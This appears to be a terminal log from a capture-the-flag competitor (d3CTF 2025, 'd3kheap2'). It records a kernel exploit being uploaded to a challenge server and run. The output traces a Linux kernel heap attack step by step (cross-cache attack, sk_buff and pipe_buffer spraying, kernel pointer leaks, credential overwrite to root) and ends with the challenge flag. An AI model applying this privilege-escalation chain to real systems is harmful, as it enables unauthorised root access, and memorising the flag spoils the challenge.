 [*] Closed connection to 35.241.98.126 port 31920
(venv) NazrinDuck@NazrinDuck ~/code/pwn/2025d3CTF/d3kheap2
❯ uv run ./upload.py 12:44:32
[+] Opening connection to 35.241.98.126 on port 31920: Done
[*] upload the exp
Uploading: 100%| | 76/76 [01:06<00:00, 1.14it/s]
[+] exp has been transfered successfully
[*] prepare to run the exp...
[*] Switching to interactive mode
 /tmp/exp
[!] can't set open files more than 14096, trying 4096
[*] page size: 0x1000
[*] -----------[STEP 0x1]-----------
[*] [open device]
[+] device open successfully
[*] alloc more finish
[*] free some
[*] free chosen
[*] free more
[+] trigger cross-cache attack!
[*] -----------[STEP 0x2]-----------
[*] [spray sk_buff]
[+] spray sk_buff successfully
[*] free finish
[*] -----------[STEP 0x3]-----------
[*] [spray pipe_buffer]
[*] spraying pipe
\x1b$ [01;34m[*] finish pipe
[*] write pipe
[*] -----------[STEP 0x4]-----------
[*] [read skb]
[+] find pipe_buffer No.1!
[*] 0x0000: 0xffffd230c0080c00 0x0000020800000000 ....0... ........
[*] 0x0010: 0xffffffffa521f9c8 0x0000000000000010 ..!..... ........
[*] 0x0020: 0x0000000000000000 0x0000000000000000 ........ ........
[+] find pipe_buffer No.2!
[*] 0x0000: 0xffffd230c0080a40 0x0000020800000000 @...0... ........
[*] 0x0010: 0xffffffffa521f9c8 0x0000000000000010 ..!..... ........
[*] 0x0020: 0x0000000000000000 0x0000000000000000 ........ ........
[*] -----------[STEP 0x5]-----------
[*] [spray sk_buff agian]
[*] we'll change'em to the same one:
[*] 0x0000: 0xffffd230c0080a40 0x0000020800000000 @...0... ........
[*] 0x0010: 0xffffffffa521f9c8 0x0000000000000010 ..!..... ........
[*] 0x0020: 0x0000000000000000 0x0000000000000000 ........ ........
[+] spray sk_buff again successfully
[+] find victim pipe: 3!
[+] it point to another pipe: 0!
[*] 0x0000: 0x656d5f5f646e6966 0x0000000000000000 find__me ........
\x1b$ [01;34m[*] free victim pipe_buffer 3
[*] spray cred_jar
\x1b$ [01;34m[*] fork to root
[*] overwriting to root...
\x1b$ [01;32m[+] root in pid: 114
[+] [===========================================]
[+] [==================SUCCESS==================]
[+] [===========================================]
d3ctf{l_onIy_Se3-myGo-I_DonT-6eliEv3_In_f4i1uRe.CuZ_I-know_the_smallest_voices_they_can_make_it_major0}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[-]
shell_noerr(418): system("/bin/ash") return -1
[-] Errno: Resource temporarily unavailable
$
[*] Interrupted
[*] Closed connection to 35.241.98.126 port 31920
(venv) NazrinDuck@NazrinDuck ~/code/pwn/2025d3CTF/d3kheap2